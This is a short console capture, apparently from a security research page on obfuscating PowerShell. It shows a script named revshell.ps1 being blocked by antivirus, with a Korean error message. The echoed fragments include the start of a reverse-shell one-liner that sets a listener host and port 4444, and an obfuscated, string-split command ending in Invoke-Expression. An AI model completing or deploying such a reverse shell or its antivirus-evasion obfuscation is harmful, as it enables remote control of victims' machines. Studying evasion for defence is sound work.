 PS C:\Users\r4m\workspace\Obfuscation> .\revshell.ps1
Invoke-Expression : 위치 줄:1 문자:1
+ $LHOST="192.168.195.20";$LPORT=4444;$TCPClient=New-ObjectNet.Sockets. ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
이 스크립트에 악성 콘텐츠가 있어서 바이러스 백신 소프트웨어에 의해 차단되었습니다.
위치 C:\Users\r4m\workspace\Obfuscation\revshell.ps1:1 문자:2166
+ ... '+'mW'+'r'+'it'+'e'+'r.'+'C'+'lo'+'s'+'e('+')';Invoke-Expression $str
+                                                     ~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExp
   ressionCommand